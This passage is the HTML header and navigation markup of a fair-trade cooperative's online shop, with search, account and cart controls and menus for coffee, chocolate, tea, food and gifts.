  <a href="#main" class="visually-hidden skip-to-content" tabindex="0" data-js-inert>Skip to content</a>
  <div id="screen-reader-info" aria-live="polite" class="visually-hidden"></div>

  <link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-header.css?v=51535540884003263151763657785" rel="stylesheet" type="text/css" media="all" /><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19818297426110__header" class="shopify-section shopify-section-group-header-group site-header-container mount-header"><style data-shopify>
  .header__top {
    --header-logo: 100px;
  }
  @media screen and (max-width: 767px) {
    .header__top {
      --header-logo: 80px;
    }
    #logo-sticky .logo-img {
      --header-logo: 80px
    }
  }
  @media screen and (min-width: 1361px) {
    .site-nav.style--classic .submenu.mega-menu {
      width: 100vw;
      max-width: 100%;
      margin-inline-start: 0;
    }
  }
</style>
<main-header
  id="site-header"
  class="site-header "
  data-js-inert
  
>
  <div class="header-container header-container--top  hide-border-on-portable ">
    <div class="header__top container--large">
      <!-- logo -->

      <div id="logo" class="logo"><a
            class="logo-img "
            title="Equal Exchange"
            href="/"
            style="height:var(--header-logo)"
          ><img
              src="//shop.equalexchange.coop/cdn/shop/files/EE_Logo_clean-LongFT-RGB-PNG24-1183x250.png?v=1691525133"
              alt="Equal Exchange"
              width="1183"
              height="250"
              style="width: 473px; object-fit:contain"
            >
          </a>
          <a
            class="logo-txt  logo-txt--hidden "
            title="Equal Exchange"
            href="/"
            data-no-instant
          >Equal Exchange</a>
        
      </div>

      <!-- header blocks -->

      <div class="header-actions header-actions--buttons  header-actions--show-search  portable-hide"><search-form style="position:relative">
            <div class="button button--outline button--icon button--outline-hover button--no-padding button--no-hover site-search-handle">
              <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5" stroke="black" stroke-width="2" style="fill:none!important"/><path d="M17.1213 15.2929L16.4142 14.5858L15 16L15.7071 16.7071L17.1213 15.2929ZM19.2426 20.2426C19.6331 20.6332 20.2663 20.6332 20.6568 20.2426C21.0473 19.8521 21.0473 19.219 20.6568 18.8284L19.2426 20.2426ZM15.7071 16.7071L19.2426 20.2426L20.6568 18.8284L17.1213 15.2929L15.7071 16.7071Z" fill="black" style="stroke:none!important"/></svg></span>
              <form action="/search" method="get" role="search" autocomplete="off">
                <input
                  name="q"
                  type="search"
                  autocomplete="off"
                  placeholder="Search for..."
                  aria-label="Search for..."
                  data-js-search-input
                  data-js-focus-overlay="search-results-overlay-desktop"
                >
                <button type="submit" style="display:none">Submit</button>
              </form>
            </div>
            <div
              class="search-results-overlay"
              id="search-results-overlay-desktop"
              onclick="this.classList.remove('active')"
              style="display:none"
            ></div>
            <div class="search-results-container" data-js-search-results></div>
          </search-form>
<a class="button button--outline button--icon" href="/account/login"><span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3333 19.25V17.4167C18.3333 16.4442 17.947 15.5116 17.2593 14.8239C16.5717 14.1363 15.6391 13.75 14.6666 13.75H7.33329C6.36083 13.75 5.4282 14.1363 4.74057 14.8239C4.05293 15.5116 3.66663 16.4442 3.66663 17.4167V19.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/><path d="M11 10.0833C13.0251 10.0833 14.6667 8.44171 14.6667 6.41667C14.6667 4.39162 13.0251 2.75 11 2.75C8.975 2.75 7.33337 4.39162 7.33337 6.41667C7.33337 8.44171 8.975 10.0833 11 10.0833Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/></svg></span>
          Account
          </a>
<a
          class="button button--solid button--icon no-js-hidden button--cart-handle"
          
            href="/cart"
          
          title="Open cart"
          tabindex="0"
        >
          <span class="visually-hidden">Open cart</span>
          <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:-2px"><path class="circle" d="M9.5 20C9.77614 20 10 19.7761 10 19.5C10 19.2239 9.77614 19 9.5 19C9.22386 19 9 19.2239 9 19.5C9 19.7761 9.22386 20 9.5 20Z" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path class="circle" d="M18.5 20C18.7761 20 19 19.7761 19 19.5C19 19.2239 18.7761 19 18.5 19C18.2239 19 18 19.2239 18 19.5C18 19.7761 18.2239 20 18.5 20Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M3 3H6.27273L8.46545 13.7117C8.54027 14.08 8.7452 14.4109 9.04436 14.6464C9.34351 14.8818 9.71784 15.0069 10.1018 14.9997H18.0545C18.4385 15.0069 18.8129 14.8818 19.112 14.6464C19.4112 14.4109 19.6161 14.08 19.6909 13.7117L21 6.9999H7.09091" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none !important"/></svg></span>
          <span class="visually-hidden">Shopping Cart
            Total:</span
          >
          <span data-header-cart-total>$0.00</span>
          <span data-header-cart-count class="element--wrap-paranth" aria-hidden="true">0</span>
          <span class="visually-hidden"> products in your cart</span>
        </a>

        <noscript>
          <a
            class="button button--solid button--icon button--regular data-js-hidden"
            href="/cart"
            tabindex="0"
          >
            <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:-2px"><path class="circle" d="M9.5 20C9.77614 20 10 19.7761 10 19.5C10 19.2239 9.77614 19 9.5 19C9.22386 19 9 19.2239 9 19.5C9 19.7761 9.22386 20 9.5 20Z" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path class="circle" d="M18.5 20C18.7761 20 19 19.7761 19 19.5C19 19.2239 18.7761 19 18.5 19C18.2239 19 18 19.2239 18 19.5C18 19.7761 18.2239 20 18.5 20Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M3 3H6.27273L8.46545 13.7117C8.54027 14.08 8.7452 14.4109 9.04436 14.6464C9.34351 14.8818 9.71784 15.0069 10.1018 14.9997H18.0545C18.4385 15.0069 18.8129 14.8818 19.112 14.6464C19.4112 14.4109 19.6161 14.08 19.6909 13.7117L21 6.9999H7.09091" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none !important"/></svg></span>
            <span data-header-cart-total aria-hidden="true">$0.00</span
            >&nbsp; (<span data-header-cart-count aria-hidden="true">0</span>)
          </a>
        </noscript>
      </div>

      <button
        data-js-sidebar-handle
        class="mobile-menu-button hide portable-show"
        aria-expanded="false"
        aria-controls="site-menu-sidebar"
      >
        <span class="visually-hidden">Open menu</span><svg fill="none" height="16" viewBox="0 0 20 16" width="20" xmlns="http://www.w3.org/2000/svg"><g fill="#000"><path d="m0 0h20v2h-20z"/><path d="m0 7h20v2h-20z"/><path d="m0 14h20v2h-20z"/></g></svg></button>

      <a
        
          href="/cart"
        
        class="mobile-cart-button hide portable-show"
        title="Open cart"
        tabindex="0"
      >
        <span class="visually-hidden">Open cart</span><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:-2px"><path class="circle" d="M9.5 20C9.77614 20 10 19.7761 10 19.5C10 19.2239 9.77614 19 9.5 19C9.22386 19 9 19.2239 9 19.5C9 19.7761 9.22386 20 9.5 20Z" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path class="circle" d="M18.5 20C18.7761 20 19 19.7761 19 19.5C19 19.2239 18.7761 19 18.5 19C18.2239 19 18 19.2239 18 19.5C18 19.7761 18.2239 20 18.5 20Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M3 3H6.27273L8.46545 13.7117C8.54027 14.08 8.7452 14.4109 9.04436 14.6464C9.34351 14.8818 9.71784 15.0069 10.1018 14.9997H18.0545C18.4385 15.0069 18.8129 14.8818 19.112 14.6464C19.4112 14.4109 19.6161 14.08 19.6909 13.7117L21 6.9999H7.09091" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none !important"/></svg><span data-header-cart-count aria-hidden="true">0</span>
      </a>
    </div>
  </div>

  <!-- header menu --><div
    class="
      header-container header-container--bottom  no-header-blocks 
      portable-hide
    "
  >
    <div class="header__bottom container--large">
      <span class="scrollable-navigation-button scrollable-navigation-button--left" aria-hidden="true"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
      <scrollable-navigation class="header-links"><div class="site-nav style--classic">

	<div class="site-nav-container">

		<nav><ul class="link-list"><li 
						
							class="has-submenu" 
						 
						id="menu-item-coffee"
					>

						<a 
							class="menu-link  " 
							href="/collections/coffee"
							
								aria-controls="SiteNavLabel-coffee-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Coffee</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-coffee-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/packaged"
													
												>
													<span><span class="text-animation--underline-in-header">8oz - 18oz Bags</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/bulk-coffee"
													
												>
													<span><span class="text-animation--underline-in-header">Bulk Whole Bean</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/percolator-coffee"
													
												>
													<span><span class="text-animation--underline-in-header">Fellowship Blend</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/pillow-packs"
													
												>
													<span><span class="text-animation--underline-in-header">Pillow Packs</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/brewing-supplies"
													
												>
													<span><span class="text-animation--underline-in-header">Coffee Supplies</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-chocolate"
					>

						<a 
							class="menu-link  " 
							href="/collections/chocolate"
							
								aria-controls="SiteNavLabel-chocolate-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Chocolate</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-chocolate-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-bars"
													
												>
													<span><span class="text-animation--underline-in-header">Chocolate Bars</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-minis"
													
												>
													<span><span class="text-animation--underline-in-header">Chocolate Minis</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-chips"
													
												>
													<span><span class="text-animation--underline-in-header">Chocolate Chips</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/cocoa"
													
												>
													<span><span class="text-animation--underline-in-header">Drinking Cocoa</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/baking-and-cooking"
													
												>
													<span><span class="text-animation--underline-in-header">Baking</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-tea"
					>

						<a 
							class="menu-link  " 
							href="/collections/tea"
							
								aria-controls="SiteNavLabel-tea-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Tea</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-tea-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/black"
													
												>
													<span><span class="text-animation--underline-in-header">Black Tea</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/green-tea"
													
												>
													<span><span class="text-animation--underline-in-header">Green Tea</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/herbal-tea"
													
												>
													<span><span class="text-animation--underline-in-header">Herbal Tea</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-food"
					>

						<a 
							class="menu-link  " 
							href="/collections/fair-foods"
							
								aria-controls="SiteNavLabel-food-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Food</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-food-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/fruits-nuts"
													
												>
													<span><span class="text-animation--underline-in-header">Nuts &amp; Dried Fruit</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/olive-oil-medjool-dates"
													
												>
													<span><span class="text-animation--underline-in-header">Olive Oil &amp; Palestinian Products</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-gifts-more"
					>

						<a 
							class="menu-link  " 
							href="/collections/gifts-more"
							
								aria-controls="SiteNavLabel-gifts-more-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Gifts &amp; More</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-gifts-more-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/textiles"
													
												>
													<span><span class="text-animation--underline-in-header">MarketPlace Textiles</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/gifts"
													
												>
													<span><span class="text-animation--underline-in-header">Collection Boxes</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/branded-gear"
													
												>
													<span><span class="text-animation--underline-in-header">Branded Merch</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/education-display"
													
												>
													<span><span class="text-animation--underline-in-header">Educational Materials</span></span></a></li></div>

							</ul>

						

					</li><li 
						 
						id="menu-item-seminars"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/products/chocolate-lovers-seminar"
							
						>

							<span><span class="text-animation--underline-in-header">Seminars</span></span>

							

						</a>

						

					</li><li 
						 
						id="menu-item-donate"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/products/donate"
							
						>

							<span><span class="text-animation--underline-in-header">Donate</span></span>

							

						</a>

						

					</li><li 
						 
						id="menu-item-about-us"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/pages/about-us"
							
						>

							<span><span class="text-animation--underline-in-header">About Us</span></span>

							

						</a>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-get-involved"
					>

						<a 
							class="menu-link  " 
							href="/pages/join"
							
								aria-controls="SiteNavLabel-get-involved-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Get Involved</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-get-involved-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/join"
													
												>
													<span><span class="text-animation--underline-in-header">Join Us</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/products/donate"
													
												>
													<span><span class="text-animation--underline-in-header">Small Farmer Fund</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/invest"
													
												>
													<span><span class="text-animation--underline-in-header">Invest</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://info.equalexchange.coop/events"
													
												>
													<span><span class="text-animation--underline-in-header">Events</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/congregations"
													
												>
													<span><span class="text-animation--underline-in-header">Congregations</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://info.equalexchange.coop/"
													
												>
													<span><span class="text-animation--underline-in-header">Resource Center</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-account"
					>

						<a 
							class="menu-link  " 
							href="https://shopify.com/17096425/account/orders"
							
								aria-controls="SiteNavLabel-account-classic" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="text-animation--underline-in-header">Account</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-account-classic"
							>

								<div class="submenu-holder "><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://shopify.com/17096425/account/orders"
													
												>
													<span><span class="text-animation--underline-in-header">Orders</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://shopify.com/17096425/account/profile"
													
												>
													<span><span class="text-animation--underline-in-header">Addresses</span></span></a></li></div>

							</ul>

						

					</li></ul></nav>

	</div>

</div></scrollable-navigation>
      <span class="scrollable-navigation-button scrollable-navigation-button--right" aria-hidden="true"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>

      <div class="header-actions header-actions--blocks" data-js-header-actions></div>
    </div>
  </div>

  <!-- header mobile search --><div class="header-container header--container--bottom container--large mobile-search hide portable-show">
      <search-form style="position:relative">
        <div class="button button--outline button--icon button--outline-hover button--no-padding button--no-hover site-search-handle">
          <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5" stroke="black" stroke-width="2" style="fill:none!important"/><path d="M17.1213 15.2929L16.4142 14.5858L15 16L15.7071 16.7071L17.1213 15.2929ZM19.2426 20.2426C19.6331 20.6332 20.2663 20.6332 20.6568 20.2426C21.0473 19.8521 21.0473 19.219 20.6568 18.8284L19.2426 20.2426ZM15.7071 16.7071L19.2426 20.2426L20.6568 18.8284L17.1213 15.2929L15.7071 16.7071Z" fill="black" style="stroke:none!important"/></svg></span>
          <form action="/search" method="get" role="search" autocomplete="off">
            <input
              name="q"
              type="search"
              autocomplete="off"
              placeholder="Search for..."
              aria-label="Search for..."
              data-js-search-input
              data-js-focus-overlay="search-results-overlay-mobile"
            >
            <button type="submit" style="display:none">Submit</button>
          </form>
        </div>
        <div
          id="search-results-overlay-mobile"
          class="search-results-overlay"
          onclick="this.classList.remove('active')"
          style="display:none"
        ></div>
        <div class="search-results-container" data-js-search-results></div>
      </search-form>
    </div></main-header>

<sidebar-drawer
  id="site-menu-sidebar"
  class="sidebar sidebar--left"
  tabindex="-1"
  role="dialog"
  aria-modal="true"
  aria-hidden="true"
  style="display:none"
>
  <div class="sidebar__header">
    <span class="sidebar__title h5">
      Menu
    </span>
    <button class="sidebar__close" data-js-close>
      <span class="visually-hidden">Close sidebar</span>
      <span aria-hidden="true" aria-role="img"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
    </button>
  </div>

  <div class="sidebar__body">
    <mobile-navigation data-show-header-actions="false"><div class="site-nav style--sidebar">

	<div class="site-nav-container">

		<nav><ul class="link-list"><li 
						
							class="has-submenu" 
						 
						id="menu-item-coffee"
					>

						<a 
							class="menu-link  " 
							href="/collections/coffee"
							
								aria-controls="SiteNavLabel-coffee-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Coffee</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-coffee-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/packaged"
													
												>
													<span><span class="">8oz - 18oz Bags</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/bulk-coffee"
													
												>
													<span><span class="">Bulk Whole Bean</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/percolator-coffee"
													
												>
													<span><span class="">Fellowship Blend</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/pillow-packs"
													
												>
													<span><span class="">Pillow Packs</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/brewing-supplies"
													
												>
													<span><span class="">Coffee Supplies</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-chocolate"
					>

						<a 
							class="menu-link  " 
							href="/collections/chocolate"
							
								aria-controls="SiteNavLabel-chocolate-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Chocolate</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-chocolate-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-bars"
													
												>
													<span><span class="">Chocolate Bars</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-minis"
													
												>
													<span><span class="">Chocolate Minis</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-chips"
													
												>
													<span><span class="">Chocolate Chips</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/cocoa"
													
												>
													<span><span class="">Drinking Cocoa</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/baking-and-cooking"
													
												>
													<span><span class="">Baking</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-tea"
					>

						<a 
							class="menu-link  " 
							href="/collections/tea"
							
								aria-controls="SiteNavLabel-tea-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Tea</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-tea-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/black"
													
												>
													<span><span class="">Black Tea</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/green-tea"
													
												>
													<span><span class="">Green Tea</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/herbal-tea"
													
												>
													<span><span class="">Herbal Tea</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-food"
					>

						<a 
							class="menu-link  " 
							href="/collections/fair-foods"
							
								aria-controls="SiteNavLabel-food-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Food</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-food-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/fruits-nuts"
													
												>
													<span><span class="">Nuts &amp; Dried Fruit</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/olive-oil-medjool-dates"
													
												>
													<span><span class="">Olive Oil &amp; Palestinian Products</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-gifts-more"
					>

						<a 
							class="menu-link  " 
							href="/collections/gifts-more"
							
								aria-controls="SiteNavLabel-gifts-more-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Gifts &amp; More</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-gifts-more-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/textiles"
													
												>
													<span><span class="">MarketPlace Textiles</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/gifts"
													
												>
													<span><span class="">Collection Boxes</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/branded-gear"
													
												>
													<span><span class="">Branded Merch</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/education-display"
													
												>
													<span><span class="">Educational Materials</span></span></a></li></div>

							</ul>

						

					</li><li 
						 
						id="menu-item-seminars"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/products/chocolate-lovers-seminar"
							
						>

							<span><span class="">Seminars</span></span>

							

